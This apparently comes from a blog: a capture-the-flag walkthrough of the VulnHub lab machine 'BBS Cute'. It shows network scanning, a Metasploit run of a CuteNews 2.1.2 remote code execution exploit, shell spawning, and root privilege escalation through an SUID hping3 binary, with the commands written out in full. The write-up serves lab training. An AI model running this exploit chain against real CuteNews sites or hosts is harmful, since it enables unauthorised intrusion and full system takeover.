Here is another Vulnerable machine called BBS Cute. It is available on vulnhub. it’s is another easy level Machine you can download here this machine. our goal is There are two flags on the box: a user and root flag.
Network Scanning
Let’s start with scan the network to obtain the IP address of the target machine. We will use the sudo netdiscover command.
|
1 |
sudo netdiscover |

So, We have a target machine IP address in my case my target IP is 192.168.0.172, and our next step is to run Nmap aggressive scan to identify open port, and running services our host machine.
|
1 |
sudo nmap -A 192.168.43.172 |

As the Nmap scanning output results show four ports are open 22/SSH, 80/HTTP Apache Server, 88/HTTP Nginx Server, and 110/POP3 mail service running on the host machine.
Enumeration
Since we see our host machine scan output port 80 is open and running Apache HTTP Server, Let’s check the webpage in the browser by navigating the host machine IP.
|
1 |
http://192.168.43.172 |

and we see Apache2 Debian Default Page, After checking the page source code we skip the page and move the next step, changing some basic page extensions like index.html, index.php and we found the CuteNews Management login Panel.
|
1 |
http://192.168.43.172/index.php |

We’re looking CuteNews Version and footer section we found the current version CuteNews is 2.1.2 we searched exploit for the cms version on exploit-db and we found the exploit ( CuteNews 2.1.2 – ‘avatar’ Remote Code Execution ) .
We download the exploit our local machine and add the exploit Metasploit-framework for adding new exploit in Metasploit-framework and we run the msfconsole and load the exploit but we fail to get reverse connection host machine.
and get an authenticate error then again we move the CMS panel and register our new user by navigating the URL
|
1 |
http://192.168.43.172/index.php?register |

and again start the Metasploit-framework and load the cutenesw exploit, and some information about the module requires.
|
1 2 3 4 5 6 7 8 |
sudo msfconsole use cutenews.rb set rhosts 192.168.43.172 set username !!!!!!! set password ....... set lport 4545 set targeturi / run |
|
1 2 |
shell python -c 'import pty;pty.spawn("/bin/bash")' |

After running the exploit we got a new meterpreter session, we run the shell command for the bash shell environment and start enumerating the machine and we found our first flag /home/fox directory.
|
1 2 3 4 5 |
cd /home ls cd fox ls -ls cat user.txt |

Privilege Escalation
For Privilege Escalation we will check SUID Permission for our current user and we found useful binary file /usr/sbin/hping3, Let’s run the command, and we have a input field, we try to run id command and
our command is successfully executed we get information about the user and groups the user and we sure about the command this another unknown shell it has root permission.
|
1 2 3 |
find / -type f -perm -u=s 2>/dev/null /usr/sbin/hping3 id |


Let’s move the /root directory and reading our final flag root.txt
|
1 2 3 |
cd /root ls cat root.txt |